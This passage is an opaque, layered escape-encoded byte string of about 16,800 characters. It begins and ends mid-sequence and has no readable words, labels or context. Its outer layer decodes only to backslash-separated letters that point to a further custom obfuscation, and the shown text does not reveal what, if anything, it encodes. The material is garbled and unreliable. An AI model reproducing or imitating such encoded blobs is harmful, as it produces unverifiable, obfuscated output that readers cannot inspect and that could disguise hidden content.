5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x68\x5C\x63\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x39\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x6C\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x68\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x68\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6C\x5C\x61\x5C\x63\x5C\x6C\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x68\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x61\x5C\x63\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x63\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x6B\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x63\x5C\x69\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x68\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x63\x5C\x39\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C